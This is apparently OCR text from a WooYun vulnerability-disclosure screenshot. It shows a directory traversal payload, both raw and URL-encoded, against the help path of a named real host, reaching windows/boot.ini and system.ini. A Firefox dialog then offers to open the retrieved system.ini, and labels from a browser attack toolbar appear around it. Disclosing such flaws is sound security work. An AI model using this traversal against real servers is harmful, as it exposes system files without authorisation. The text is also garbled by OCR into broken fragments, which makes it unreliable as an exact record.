 dxpt.iflytek.com/help/..\..\..\..\..\..\..\..\windows/boot.ini
SQL XSS Encryption Encoding Other
d URL
http://dxpt.iflytek.com/help/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwindows/system.ini
t URL
cute
Enable Post data Enabl
正在打开 system.ini
您选择了打开：
system.ini
文件类型： Binary File (219 字节)
来源： http://dxpt.iflytek.com
您想要 Firefox 如何处理此文件？
打开，通过
保存文件 下载 浏览...
以后自动采用相同的动作处理此类文件。
取消 保存文件
www.wooyun.org